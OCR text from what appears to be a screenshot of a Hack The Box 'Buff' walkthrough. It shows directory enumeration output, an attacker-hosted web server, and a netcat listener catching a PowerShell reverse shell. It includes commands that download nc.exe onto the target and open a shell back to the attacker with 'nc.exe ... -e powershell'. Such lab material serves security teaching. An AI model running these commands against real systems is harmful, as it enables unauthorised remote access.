 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms] Tue Nov 17
17:17
root@gibson
File Edit View Search Terminal Help
/att (Status: 301)
/att.php (Status: 200)
/server-status (Status: 403)
/.htpasswd (Status: 403)
/.htpasswd.php (Status: 403)
/con (Status: 403)
/con.php (Status: 403)
/.html. (Status: 403)
/.html..php (Status: 403)
/.html.html (Status: 403)
/.html.html.php (Status: 403)
/License (Status: 200)
/boot (Status: 301)
/.htpasswds (Status: 403)
/.htpasswds.php (Status: 403)
/HOME.php (Status: 200)
Progress: 8876 / 43004 (20.64%)
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- kamehameha.php
C:\xampp\htdocs\gym\upload> curl 10.10.14.2:8000/nc.exe -o nc.exe
�PNG
C:\xampp\htdocs\gym\upload> nc.exe 10.10.14.2 9001 -e powershell
└──╼ [★]$ cd www
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/buff/www]
└──╼ [★]$ ls
rev.ps1
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/buff/www]
└──╼ [★]$ vi rev.ps1
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/buff/www]
└──╼ [★]$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.198 - - [17/Nov/2020 17:14:57] "GET /rev.ps1 HTTP/1.1" 200
-
10.10.10.198 - - [17/Nov/2020 17:15:45] code 404, message File not f
ound
10.10.10.198 - - [17/Nov/2020 17:15:45] "GET /test HTTP/1.1" 404 -
10.10.10.198 - - [17/Nov/2020 17:17:23] "GET /nc.exe HTTP/1.1" 200 -
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/buff/www]
└──╼ [★]$ nc -lvnp 9001
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.198.
Ncat: Connection from 10.10.10.198:49946.
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
send pane to: